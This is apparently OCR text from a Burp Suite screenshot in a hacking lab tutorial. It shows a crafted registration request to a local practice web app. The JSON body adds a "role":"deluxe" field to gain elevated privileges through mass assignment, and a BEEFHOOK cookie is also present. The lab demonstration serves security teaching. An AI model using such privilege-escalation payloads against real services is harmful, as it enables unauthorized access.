 Burp Suite Community E...
JSON Web Tokens - jwt....
loiliangyang@kali: ~
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.0.106:3000
Request
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.0.106:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 268
9 Origin: http://192.168.0.106:3000
10 Connection: close
11 Referer: http://192.168.0.106:3000/
12 Cookie: BEEFHOOK=CXp0h0n50rO5TXBq4bn9PaiJvl1fnHoSweAJsW9cTyGD2p5sTABAo
13
14 {
"email":"hackingloi@loiliangyang.com",
"password":"12345678",
"passwordRepeat":"12345678",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2021-06-15T11:39:13.495Z",
"updatedAt":"2021-06-15T11:39:13.495Z"
},
"securityAnswer":"hacker",
15 "role":"deluxe"
}
1
INSPECTOR
Search...
0 matches
Ready
CHICAGO